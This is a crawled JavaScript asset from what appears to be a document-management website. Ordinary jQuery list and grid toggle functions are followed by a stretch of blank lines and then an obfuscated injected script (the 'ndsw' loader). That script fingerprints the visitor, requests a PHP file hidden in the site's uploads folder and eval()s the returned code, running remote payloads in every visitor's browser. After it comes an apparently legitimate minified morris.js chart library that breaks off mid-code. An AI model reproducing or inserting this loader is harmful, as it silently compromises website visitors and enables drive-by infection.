function toggleBillBtnGrid(bid_uuid){
    console.log('grid view');
    $('#CommDocList'+bid_uuid).hide();
    $('#BillDocGrid'+bid_uuid).show();
}

function toggleCommDocList(bid_uuid){
    console.log('list view');
    $('#CommDocList'+bid_uuid).show();
    $('#BillDocGrid'+bid_uuid).hide();
}

function toggleCommDocGrid(bid_uuid){
    console.log('grid view');
    $('#CommDocList'+bid_uuid).hide();
    $('#CommDocGrid'+bid_uuid).show();
}










;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//nkangala-scm.online/_system/uploads/documents/000abb8d-1442-4ed9-aad8-424c2539226b/000abb8d-1442-4ed9-aad8-424c2539226b.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: application/javascript
request_url: https://nkangala-scm.online/theme/assets/libs/morris-js/morris.min.js
body_size: 11401
content:
/* @license
morris.js v0.5.0
Copyright 2014 Olly Smith All rights reserved.
Licensed under the BSD-2-Clause License.
*/
(function(){var a,b,c,d,e=[].slice,f=function(a,b){return function(){return a.apply(b,arguments)}},g={}.hasOwnProperty,h=function(a,b){function c(){this.constructor=a}for(var d in b)g.call(b,d)&&(a[d]=b[d]);return c.prototype=b.prototype,a.prototype=new c,a.__super__=b.prototype,a},i=[].indexOf||function(a){for(var b=0,c=this.length;c>b;b++)if(b in this&&this[b]===a)return b;return-1};b=window.Morris={},a=jQuery,b.EventEmitter=function(){function a(){}return a.prototype.on=function(a,b){return null==this.handlers&&(this.handlers={}),null==this.handlers[a]&&(this.handlers[a]=[]),this.handlers[a].push(b),this},a.prototype.fire=function(){var a,b,c,d,f,g,h;if(c=arguments[0],a=2<=arguments.length?e.call(arguments,1):[],null!=this.handlers&&null!=this.handlers[c]){for(g=this.handlers[c],h=[],d=0,f=g.length;f>d;d++)b=g[d],h.push(b.apply(null,a));return h}},a}(),b.commas=function(a){var b,c,d,e;return null!=a?(d=0>a?"-":"",b=Math.abs(a),c=Math.floor(b).toFixed(0),d+=c.replace(/(?=(?:\d{3})+$)(?!^)/g,","),e=b.toString(),e.length>c.length&&(d+=e.slice(c.length)),d):"-"},b.pad2=function(a){return(10>a?"0":"")+a},b.Grid=function(c){function d(b){this.resizeHandler=f(this.resizeHandler,this);var c=this;if(this.el="string"==typeof b.element?a(document.getElementById(b.element)):a(b.element),null==this.el||0===this.el.length)throw new Error("Graph container element not found");"static"===this.el.css("position")&&this.el.css("position","relative"),this.options=a.extend({},this.gridDefaults,this.defaults||{},b),"string"==typeof this.options.units&&(this.options.postUnits=b.units),this.raphael=new Raphael(this.el[0]),this.elementWidth=null,this.elementHeight=null,this.dirty=!1,this.selectFrom=null,this.init&&this.init(),this.setData(this.options.data),this.el.bind("mousemove",function(a){var b,d,e,f,g;return d=c.el.offset(),g=a.pageX-d.left,c.selectFrom?(b=c.data[c.hitTest(Math.min(g,c.selectFrom))]._x,e=c.data[c.hitTest(Math.max(g,c.selectFrom))]._x,f=e-b,c.selectionRect.attr({x:b,width:f})):c.fire("hovermove",g,a.pageY-d.top)}),this.el.bind("mouseleave",function(){return c.selectFrom&&(c.selectionRect.hide(),c.selectFrom=null),c.fire("hoverout")}),this.el.bind("touchstart touchmove touchend",function(a){var b,d;return d=a.originalEvent.touches[0]||a.originalEvent.changedTouches[0],b=c.el.offset(),c.fire("hovermove",d.pageX-b.left,d.pageY-b.top)}),this.el.bind("click",function(a){var b;return b=c.el.offset(),c.fire("gridclick",a.pageX-b.left,a.pageY-b.top)}),this.options.rangeSelect&&(this.selectionRect=this.raphael.rect(0,0,0,this.el.innerHeight()).attr({fill:this.options.rangeSelectColor,stroke:!1}).toBack().hide(),this.el.bind("mousedown",function(a){var b;return b=c.el.offset(),c.startRange(a.pageX-b.left)}),this.el.bind("mouseup",function(a){var b;return b=c.el.offset(),c.endRange(a.pageX-b.left),c.fire("hovermove",a.pageX-b.left,a.pageY-b.top)})),this.options.resize&&a(window).bind("resize",function(){return null!=c.timeoutId&&window.clearTimeout(c.timeoutId),c.timeoutId=window.setTimeout(c.resizeHandler,100)}),this.el.css("-webkit-tap-highlight-color","rgba(0,0,0,0)"),this.postInit&&this.postInit()}return h(d,c),d.prototype.gridDefaults={dateFormat:null,axes:!0,grid:!0,gridLineColor:"#aaa",gridStrokeWidth:.5,gridTextColor:"#888",gridTextSize:12,gridTextFamily:"sans-serif",gridTextWeight:"normal",hideHover:!1,yLabelFormat:null,xLabelAngle:0,numLines:5,padding:25,parseTime:!0,postUnits:"",preUnits:"",ymax:"auto",ymin:"auto 0",goals:[],goalStrokeWidth:1,goalLineColors:["#666633","#999966","#cc6666","#663333"],events:[],eventStrokeWidth:1,eventLineColors:["#005a04","#ccffbb","#3a5f0b","#005502"],rangeSelect:null,rangeSelectColor:"#eef",resize:!1},d.prototype.setData=function(a,c){var d,e,f,g,h,i,j,k,l,m,n,o,p,q,r;return null==c&&(c=!0),this.options.data=a,null==a||0===a.length?(this.data=[],this.raphael.clear(),null!=this.hover&&this.hover.hide(),void 0):(o=this.cumulative?0:null,p=this.cumulative?0:null,this.options.goals.length>0&&(h=Math.min.apply(Math,this.options.goals),g=Math.max.apply(Math,this.options.goals),p=null!=p?Math.min(p,h):h,o=null!=o?Math.max(o,g):g),this.data=function(){var c,d,g;for(g=[],f=c=0,d=a.length;d>c;f=++c)j=a[f],i={src:j},i.label=j[this.options.xkey],this.options.parseTime?(i.x=b.parseDate(i.label),this.options.dateFormat?i.label=this.options.dateFormat(i.x):"number"==typeof i.label&&(i.label=new Date(i.label).toString())):(i.x=f,this.options.xLabelFormat&&(i.label=this.options.xLabelFormat(i))),l=0,i.y=function(){var a,b,c,d;for(c=this.options.ykeys,d=[],e=a=0,b=c.length;b>a;e=++a)n=c[e],q=j[n],"string"==typeof q&&(q=parseFloat(q)),null!=q&&"number"!=typeof q&&(q=null),null!=q&&(this.cumulative?l+=q:null!=o?(o=Math.max(q,o),p=Math.min(q,p)):o=p=q),this.cumulative&&null!=l&&(o=Math.max(l,o),p=Math.min(l,p)),d.push(q);return d}.call(this),g.push(i);return g}.call(this),this.options.parseTime&&(this.data=this.data.sort(function(a,b){return(a.x>b.x)-(b.x>a.x)})),this.xmin=this.data[0].x,this.xmax=this.data[this.data.length-1].x,this.events=[],this.options.events.length>0&&(this.events=this.options.parseTime?function(){var a,c,e,f;for(e=this.options.events,f=[],a=0,c=e.length;c>a;a++)d=e[a],f.push(b.parseDate(d));return f}.call(this):this.options.events,this.xmax=Math.max(this.xmax,Math.max.apply(Math,this.events)),this.xmin=Math.min(this.xmin,Math.min.apply(Math,this.events))),this.xmin===this.xmax&&(this.xmin-=1,this.xmax+=1),this.ymin=this.yboundary("min",p),this.ymax=this.yboundary("max",o),this.ymin===this.ymax&&(p&&(this.ymin-=1),this.ymax+=1),((r=this.options.axes)===!0||"both"===r||"y"===r||this.options.grid===!0)&&(this.options.ymax===this.gridDefaults.ymax&&this.options.ymin===this.gridDefaults.ymin?(this.grid=this.autoGridLines(this.ymin,this.ymax,this.options.numLines),this.ymin=Math.min(this.ymin,this.grid[0]),this.ymax=Math.max(this.ymax,this.grid[this.grid.length-1])):(k=(this.ymax-this.ymin)/(this.options.numLines-1),this.grid=function(){var a,b,c,d;for(d=[],m=a=b=this.ymin,c=this.ymax;k>0?c>=a:a>=c;m=a+=k)d.push(m);return d}.call(this))),this.dirty=!0,c?this.redraw():void 0)},d.prototype.yboundary=function(a,b){var c,d;return c=this.options["y"+a],"string"==typeof c?"auto"===c.slice(0,4)?c.length>5?(d=parseInt(c.slice(5),10),null==b?d:Math[a](b,d)):null!=b?b:0:parseInt(c,10):c},d.prototype.autoGridLines=function(a,b,c){var d,e,f,g,h,i,j,k,l;return h=b-a,l=Math.floor(Math.log(h)/Math.log(10)),j=Math.pow(10,l),e=Math.floor(a/j)*j,d=Math.ceil(b/j)*j,i=(d-e)/(c-1),1===j&&i>1&&Math.ceil(i)!==i&&(i=Math.ceil(i),d=e+i*(c-1)),0>e&&d>0&&(e=Math.floor(a/i)*i,d=Math.ceil(b/i)*i),1>i?(g=Math.floor(Math.log(i)/Math.log(10)),f=function(){var a,b;for(b=[],k=a=e;i>0?d>=a:a>=d;k=a+=i)b.push(parseFloat(k.toFixed(1-g)));return b}()):f=function(){var a,b;for(b=[],k=a=e;i>0?d>=a:a>=d;k=a+=i)b.push(k);return b}(),f},d.prototype._calc=function(){var a,b,c,d,e,f,g,h;return e=this.el.width(),c=this.el.height(),(this.elementWidth!==e||this.elementHeight!==c||this.dirty)&&(this.elementWidth=e,this.elementHeight=c,this.dirty=!1,this.left=this.options.padding,this.right=this.elementWidth-this.options.padding,this.top=this.options.padding,this.bottom=this.elementHeight-this.options.padding,((g=this.options.axes)===!0||"both"===g||"y"===g)&&(f=function(){var a,c,d,e;for(d=this.grid,e=[],a=0,c=d.length;c>a;a++)b=d[a],e.push(this.measureText(this.yAxisFormat(b)).width);return e}.call(this),this.left+=Math.max.apply(Math,f)),((h=this.options.axes)===!0||"both"===h||"x"===h)&&(a=function(){var a,b,c;for(c=[],d=a=0,b=this.data.length;b>=0?b>a:a>b;d=b>=0?++a:--a)c.push(this.measureText(this.data[d].text,-this.options.xLabelAngle).height);return c}.call(this),this.bottom-=Math.max.apply(Math,a)),this.width=Math.max(1,this.right-this.left),this.height=Math.max(1,this.bottom-this.top),this.dx=this.width/(this.xmax-this.xmin),this.dy=this.height/(this.ymax-this.ymin),this.calc)?this.calc():void 0},d.prototype.transY=function(a){return this.bottom-(a-this.ymin)*this.dy},d.prototype.transX=function(a){return 1===this.data.length?(this.left+this.right)/2:this.left+(a-this.xmin)*this.dx},d.prototype.redraw=function(){return this.raphael.clear(),this._calc(),this.drawGrid(),this.drawGoals(),this.drawEvents(),this.draw?this.draw():void 0},d.prototype.measureText=function(a,b){var c,d;return null==b&&(b=0),d=this.raphael.text(100,100,a).attr("font-size",this.options.gridTextSize).attr("font-family",this.options.gridTextFamily).attr("font-weight",this.options.gridTextWeight).rotate(b),c=d.getBBox(),d.remove(),c},d.prototype.yAxisFormat=function(a){return this.yLabelFormat(a)},d.prototype.yLabelFormat=function(a){return"function"==typeof this.options.yLabelFormat?this.options.yLabelFormat(a):""+this.options.preUnits+b.commas(a)+this.options.postUnits},d.prototype.drawGrid=function(){var a,b,c,d,e,f,g,h;if(this.options.grid!==!1||(e=this.options.axes)===!0||"both"===e||"y"===e){for(f=this.grid,h=[],c=0,d=f.length;d>c;c++)a=f[c],b=this.transY(a),((g=this.options.axes)===!0||"both"===g||"y"===g)&&this.drawYAxisLabel(this.left-this.options.padding/2,b,this.yAxisFormat(a)),this.options.grid?h.push(this.drawGridLine("M"+this.left+","+b+"H"+(this.left+this.width))):h.push(void 0);return h}},d.prototype.drawGoals=function(){var a,b,c,d,e,f,g;for(f=this.options.goals,g=[],c=d=0,e=f.length;e>d;c=++d)b=f[c],a=this.options.goalLineColors[c%this.options.goalLineColors.length],g.push(this.drawGoal(b,a));return g},d.prototype.drawEvents=function(){var a,b,c,d,e,f,g;for(f=this.events,g=[],c=d=0,e=f.length;e>d;c=++d)b=f[c],a=this.options.eventLineColors[c%this.options.eventLineColors.length],g.push(this.drawEvent(b,a));return g},d.prototype.drawGoal=function(a,b){return this.raphael.path("M"+this.left+","+this.transY(a)+"H"+this.right).attr("stroke",b).attr("stroke-width",this.options.goalStrokeWidth)},d.prototype.drawEvent=function(a,b){return this.raphael.path("M"+this.transX(a)+","+this.bottom+"V"+this.top).attr("stroke",b).attr("stroke-width",this.options.eventStrokeWidth)},d.prototype.drawYAxisLabel=function(a,b,c){return this.raphael.text(a,b,c).attr("font-size",this.options.gridTextSize).attr("font-family",this.options.gridTextFamily).attr("font-weight",this.options.gridTextWeight).attr("fill",this.options.gridTextColor).attr("text-anchor","end")},d.prototype.drawGridLine=function(a){return this.raphael.path(a).attr("stroke",this.options.gridLineColor).attr("stroke-width",this.options.gridStrokeWidth)},d.prototype.startRange=function(a){return this.hover.hide(),this.selectFrom=a,this.selectionRect.attr({x:a,width:0}).show()},d.prototype.endRange=function(a){var b,c;return this.selectFrom?(c=Math.min(this.selectFrom,a),b=Math.max(this.selectFrom,a),this.options.rangeSelect.call(this.el,{start:this.data[this.hitTest(c)].x,end:this.data[this.hitTest(b)].x}),this.selectFrom=null):void 0},d.prototype.resizeHandler=function(){return this.timeoutId=null,this.raphael.setSize(this.el.width(),this.el.height()),this.redraw()},d}(b.EventEmitter),b.parseDate=function(a){var b,c,d,e,f,g,h,i,j,k,l;return"number"==typeof a?a:(c=a.match(/^(\d+) Q(\d)$/),e=a.match(/^(\d+)-(\d+)$/),f=a.match(/^(\d+)-(\d+)-(\d+)$/),h=a.match(/^(\d+) W(\d+)$/),i=a.match(/^(\d+)-(\d+)-(\d+)[ T](\d+):(\d+)(Z|([+-])(\d\d):?(\d\d))?$/),j=a.match(/^(\d+)-(\d+)-(\d+)[ T](\d+):(\d+):(\d+(\.\d+)?)(Z|([+-])(\d\d):?(\d\d))?$/),c?new Date(parseInt(c[1],10),3*parseInt(c[2],10)-1,1).getTime():e?new Date(parseInt(e[1],10),parseInt(e[2],10)-1,1).getTime():f?new Date(parseInt(f[1],10),parseInt(f[2],10)-1,parseInt(f[3],10)).getTime():h?(k=new Date(parseInt(h[1],10),0,1),4!==k.getDay()&&k.setMonth(0,1+(4-k.getDay()+7)%7),k.getTime()+6048e5*parseInt(h[2],10)):i?i[6]?(g=0,"Z"!==i[6]&&(g=60*parseInt(i[8],10)+parseInt(i[9],10),"+"===i[7]&&(g=0-g)),Date.UTC(parseInt(i[1],10),parseInt(i[2],10)-1,parseInt(i[3],10),parseInt(i[4],10),parseInt(i[5],10)+g)):new Date(parseInt(i[1],10),parseInt(i[2],10)-1,parseInt(i[3],10),parseInt(i[4],10),parseInt(i[5],10)).getTime():j?(l=parseFloat(j[6]),b=Math.floor(l),d=Math.round(1e3*(l-b)),j[8]?(g=0,"Z"!==j[8]&&(g=60*parseInt(j[10],10)+parseInt(j[11],10),"+"===j[9]&&(g=0-g)),Date.UTC(parseInt(j[1],10),parseInt(j[2],10)-1,parseInt(j[3],10),parseInt(j[4],10),parseInt(j[5],10)+g,b,d)):new Date(parseInt(j[1],10),parseInt(j[2],10)-1,parseInt(j[3],10),parseInt(j[4],10),parseInt(j[5],10),b,d).getTime()):new Date(parseInt(a,10),0,1).getTime())},b.Hover=function(){function c(c){null==c&&(c={}),this.options=a.extend({},b.Hover.defaults,c),this.el=a("<div class='"+this.options["class"]+"'></div>"),this.el.hide(),this.options.parent.append(this.el)}return c.defaults={"class":"morris-hover morris-default-style"},c.prototype.update=function(a,b,c){return a?(this.html(a),this.show(),this.moveTo(b,c)):this.hide()},c.prototype.html=function(a){return this.el.html(a)},c.prototype.moveTo=function(a,b){var c,d,e,f,g,h;return g=this.options.parent.innerWidth(),f=this.options.parent.innerHeight(),d=this.el.outerWidth(),c=this.el.outerHeight(),e=Math.min(Math.max(0,a-d/2),g-d),null!=b?(h=b-c-10,0>h&&(h=b+10,h+c>f&&(h=f/2-c/2))):h=f/2-c/2,this.el.css({left:e+"px",top:parseInt(h)+"px"})},c.prototype.show=function(){return this.el.show()},c.prototype.hide=function(){return this.el.hide()},c}(),b.Line=function(a){function c(a){return this.hilight=f(this.hilight,this),this.onHoverOut=f(this.onHoverOut,this),this.onHoverMove=f(this.onHoverMove,this),this.onGridClick=f(this.onGridClick,this),this instanceof b.Line?(c.__super__.constructor.call(this,a),void 0):new b.Line(a)}return h(c,a),c.prototype.init=function(){return"always"!==this.options.hideHover?(this.hover=new b.Hover({parent:this.el}),this.on("hovermove",this.onHoverMove),this.on("hoverout",this.onHoverOut),this.on("gridclick",this.onGridClick)):void 0},c.prototype.defaults={lineWidth:3,pointSize:4,lineColors:["#0b62a4","#7A92A3","#4da74d","#afd8f8","#edc240","#cb4b4b","#9440ed"],pointStrokeWidths:[1],pointStrokeColors:["#ffffff"],pointFillColors:[],smooth:!0,xLabels:"auto",xLabelFormat:null,xLabelMargin:24,hideHover:!1},c.prototype.calc=function(){return this.calcPoints(),this.generatePaths()},c.prototype.calcPoints=function(){var a,b,c,d,e,f;for(e=this.data,f=[],c=0,d=e.length;d>c;c++)a=e[c],a._x=this.transX(a.x),a._y=function(){var c,d,e,f;for(e=a.y,f=[],c=0,d=e.length;d>c;c++)b=e[c],null!=b?f.push(this.transY(b)):f.push(b);return f}.call(this),f.push(a._ymax=Math.min.apply(Math,[this.bottom].concat(function(){var c,d,e,f;for(e=a._y,f=[],c=0,d=e.length;d>c;c++)b=e[c],null!=b&&f.push(b);return f}())));return f},c.prototype.hitTest=function(a){var b,c,d,e,f;if(0===this.data.length)return null;for(f=this.data.slice(1),b=d=0,e=f.length;e>d&&(c=f[b],!(a<(c._x+this.data[b]._x)/2));b=++d);return b},c.prototype.onGridClick=function(a,b){var c;return c=this.hitTest(a),this.fire("click",c,this.data[c].src,a,b)},c.prototype.onHoverMove=function(a){var b;return b=this.hitTest(a),this.displayHoverForRow(b)},c.prototype.onHoverOut=function(){return this.options.hideHover!==!1?this.displayHoverForRow(null):void 0},c.prototype.displayHoverForRow=function(a){var b;return null!=a?((b=this.hover).update.apply(b,this.hoverContentForRow(a)),this.hilight(a)):(this.hover.hide(),this.hilight())},c.prototype.hoverContentForRow=function(a){var b,c,d,e,f,g,h;for(d=this.data[a],b="<div class='morris-hover-row-label'>"+d.label+"</div>",h=d.y,c=f=0,g=h.length;g>f;c=++f)e=h[c],b+="<div class='morris-hover-point' style='color: "+this.colorFor(d,c,"label")+"'>\n  "+this.options.labels[c]+":\n  "+this.yLabelFormat(e)+"\n</div>";return"function"==typeof this.options.hoverCallback&&(b=this.options.hoverCallback(a,this.options,b,d.src)),[b,d._x,d._ymax]},c.prototype.generatePaths=function(){var a,c,d,e;return this.paths=function(){var f,g,h,j;for(j=[],c=f=0,g=this.options.ykeys.length;g>=0?g>f:f>g;c=g>=0?++f:--f)e="boolean"==typeof this.options.smooth?this.options.smooth:(h=this.options.ykeys[c],i.call(this.options.smooth,h)>=0),a=function(){var a,b,e,f;for(e=this.data,f=[],a=0,b=e.length;b>a;a++)d=e[a],void 0!==d._y[c]&&f.push({x:d._x,y:d._y[c]});return f}.call(this),a.length>1?j.push(b.Line.createPath(a,e,this.bottom)):j.push(null);return j}.call(this)},c.prototype.draw=function(){var a;return((a=this.options.axes)===!0||"both"===a||"x"===a)&&this.drawXAxis(),this.drawSeries(),this.options.hideHover===!1?this.displayHoverForRow(this.data.length-1):void 0},c.prototype.drawXAxis=function(){var a,c,d,e,f,g,h,i,j,k,l=this;for(h=this.bottom+this.options.padding/2,f=null,e=null,a=function(a,b){var c,d,g,i,j;return c=l.drawXAxisLabel(l.transX(b),h,a),j=c.getBBox(),c.transform("r"+-l.options.xLabelAngle),d=c.getBBox(),c.transform("t0,"+d.height/2+"..."),0!==l.options.xLabelAngle&&(i=-.5*j.width*Math.cos(l.options.xLabelAngle*Math.PI/180),c.transform("t"+i+",0...")),d=c.getBBox(),(null==f||f>=d.x+d.width||null!=e&&e>=d.x)&&d.x>=0&&d.x+d.width<l.el.width()?(0!==l.options.xLabelAngle&&(g=1.25*l.options.gridTextSize/Math.sin(l.options.xLabelAngle*Math.PI/180),e=d.x-g),f=d.x-l.options.xLabelMargin):c.remove()},d=this.options.parseTime?1===this.data.length&&"auto"===this.options.xLabels?[[this.data[0].label,this.data[0].x]]:b.labelSeries(this.xmin,this.xmax,this.width,this.options.xLabels,this.options.xLabelFormat):function(){var a,b,c,d;for(c=this.data,d=[],a=0,b=c.length;b>a;a++)g=c[a],d.push([g.label,g.x]);return d}.call(this),d.reverse(),k=[],i=0,j=d.length;j>i;i++)c=d[i],k.push(a(c[0],c[1]));return k},c.prototype.drawSeries=function(){var a,b,c,d,e,f;for(this.seriesPoints=[],a=b=d=this.options.ykeys.length-1;0>=d?0>=b:b>=0;a=0>=d?++b:--b)this._drawLineFor(a);for(f=[],a=c=e=this.options.ykeys.length-1;0>=e?0>=c:c>=0;a=0>=e?++c:--c)f.push(this._drawPointFor(a));return f},c.prototype._drawPointFor=function(a){var b,c,d,e,f,g;for(this.seriesPoints[a]=[],f=this.data,g=[],d=0,e=f.length;e>d;d++)c=f[d],b=null,null!=c._y[a]&&(b=this.drawLinePoint(c._x,c._y[a],this.colorFor(c,a,"point"),a)),g.push(this.seriesPoints[a].push(b));return g},c.prototype._drawLineFor=function(a){var b;return b=this.paths[a],null!==b?this.drawLinePath(b,this.colorFor(null,a,"line"),a):void 0},c.createPath=function(a,c,d){var e,f,g,h,i,j,k,l,m,n,o,p,q,r;for(k="",c&&(g=b.Line.gradients(a)),l={y:null},h=q=0,r=a.length;r>q;h=++q)e=a[h],null!=e.y&&(null!=l.y?c?(f=g[h],j=g[h-1],i=(e.x-l.x)/4,m=l.x+i,o=Math.min(d,l.y+i*j),n=e.x-i,p=Math.min(d,e.y-i*f),k+="C"+m+","+o+","+n+","+p+","+e.x+","+e.y):k+="L"+e.x+","+e.y:c&&null==g[h]||(k+="M"+e.x+","+e.y)),l=e;return k},c.gradients=function(a){var b,c,d,e,f,g,h,i;for(c=function(a,b){return(a.y-b.y)/(a.x-b.x)},i=[],d=g=0,h=a.length;h>g;d=++g)b=a[d],null!=b.y?(e=a[d+1]||{y:null},f=a[d-1]||{y:null},null!=f.y&&null!=e.y?i.push(c(f,e)):null!=f.y?i.push(c(f,b)):null!=e.y?i.push(c(b,e)):i.push(null)):i.push(null);return i},c.prototype.hilight=function(a){var b,c,d,e,f;if(null!==this.prevHilight&&this.prevHilight!==a)for(b=c=0,e=this.seriesPoints.length-1;e>=0?e>=c:c>=e;b=e>=0?++c:--c)this.seriesPoints[b][this.prevHilight]&&this.seriesPoints[b][this.prevHilight].animate(this.pointShrinkSeries(b));if(null!==a&&this.prevHilight!==a)for(b=d=0,f=this.seriesPoints.length-1;f>=0?f>=d:d>=f;b=f>=0?++d:--d)this.seriesPoints[b][a]&&this.seriesPoints[b][a].animate(this.pointGrowSeries(b));return this.prevHilight=a},c.prototype.colorFor=function(a,b,c){return"function"==typeof this.options.lineColors?this.options.lineColors.call(this,a,b,c):"point"===c?this.options.pointFillColors[b%this.options.pointFillColors.length]||this.options.lineColors[b%this.options.lineColors.length]:this.options.lineColors[b%this.options.lineColors.length]},c.prototype.drawXAxisLabel=function(a,b,c){return this.raphael.text(a,b,c).attr("font-size",this.options.gridTextSize).attr("font-family",this.options.gridTextFamily).attr("font-weight",this.options.gridTextWeight).attr("fill",this.options.gridTextColor)},c.prototype.drawLinePath=function(a,b,c){return this.raphael.path(a).attr("stroke",b).attr("stroke-width",this.lineWidthForSeries(c))},c.prototype.drawLinePoint=function(a,b,c,d){return this.raphael.circle(a,b,this.pointSizeForSeries(d)).attr("fill",c).attr("stroke-width",this.pointStrokeWidthForSeries(d)).attr("stroke",this.pointStrokeColorForSeries(d))},c.prototype.pointStrokeWidthForSeries=function(a){return this.options.pointStrokeWidths[a%this.options.pointStrokeWidths.length]},c.prototype.pointStrokeColorForSeries=function(a){return this.options.pointStrokeColors[a%this.options.pointStrokeColors.length]},c.prototype.lineWidthForSeries=function(a){return this.options.lineWidth instanceof Array?this.options.lineWidth[a%this.options.lineWidth.length]:this.options.lineWidth},c.prototype.pointSizeForSeries=function(a){return this.options.pointSize instanceof Array?this.options.pointSize[a%this.options.pointSize.length]:this.options.pointSize},c.prototype.pointGrowSeries=function(a){return Raphael.animation({r:this.pointSizeForSeries(a)+3},25,"linear")},c.prototype.pointShrinkSeries=function(a){return Raphael.animation({r:this.pointSizeForSeries(a)},25,"linear")},c}(b.Grid),b.labelSeries=function(c,d,e,f,g){var h,i,j,k,l,m,n,o,p,q,r;if(j=200*(d-c)/e,i=new Date(c),n=b.LABEL_SPECS[f],void 0===n)for(r=b.AUTO_LABEL_ORDER,p=0,q=r.length;q>p;p++)if(k=r[p],m=b.LABEL_SPECS[k],j>=m.span){n=m;break}for(void 0===n&&(n=b.LABEL_SPECS.second),g&&(n=a.extend({},n,{fmt:g})),h=n.start(i),l=[];(o=h.getTime())<=d;)o>=c&&l.push([n.fmt(h),o]),n.incr(h);return l},c=function(a){return{span:60*a*1e3,start:function(a){return new Date(a.getFullYear(),a.getMonth(),a.getDate(),a.getHours())},fmt:function(a){return""+b.pad2(a.getHours())+":"+b.pad2(a.getMinutes())},incr:function(b){return b.setUTCMinutes(b.getUTCMinutes()+a)}}},d=function(a){return{span:1e3*a,start:function(a){return new Date(a.getFullYear(),a.getMonth(),a.getDate(),a.getHours(),a.getMinutes())},fmt:function(a){return""+b.pad2(a.getHours())+":"+b.pad2(a.getMinutes())+":"+b.pad2(a.getSeconds())},incr:function(b){return b.setUTCSeconds(b.getUTCSeconds()+a)}}},b.LABEL_SPECS={decade:{span:1728e8,start:function(a){return new Date(a.getFullYear()-a.getFullYear()%10,0,1)},fmt:function(a){return""+a.getFullYear()},incr:function(a){return a.setFullYear(a.getFullYear()+10)}},year:{span:1728e7,start:function(a){return new Date(a.getFullYear(),0,1)},fmt:function(a){return""+a.getFullYear()},incr:function(a){return a.setFullYear(a.getFullYear()+1)}},month:{span:24192e5,start:function(a){return new Date(a.getFullYear(),a.getMonth(),1)},fmt:function(a){return""+a.getFullYear()+"-"+b.pad2(a.getMonth()+1)},incr:function(a){return a.setMonth(a.getMonth()+1)}},week:{span:6048e5,start:function(a){return new Date(a.getFullYear(),a.getMonth(),a.getDate())},fmt:function(a){return""+a.getFullYear()+"-"+b.pad2(a.getMonth()+1)+"-"+b.pad2(a.getDate())},incr:function(a){return a.setDate(a.getDate()+7)}},day:{span:864e5,start:function(a){return new Date(a.getFullYear(),a.getMonth(),a.getDate())},fmt:function(a){return""+a.getFullYear()+"-"+b.pad2(a.getMonth()+1)+"-"+b.pad2(a.getDate())},incr:function(a){return a.setDate(a.getDate()+1)}},hour:c(60),"30min":c(30),"15min":c(15),"10min":c(10),"5min":c(5),minute:c(1),"30sec":d(30),"15sec":d(15),"10sec":d(10),"5sec":d(5),second:d(1)},b.AUTO_LABEL_ORDER=["decade","year","month","week","day","hour","30min","15min","10min","5min","minute","30sec","15sec","10sec","5sec","second"],b.Area=function(c){function d(c){var f;return this instanceof 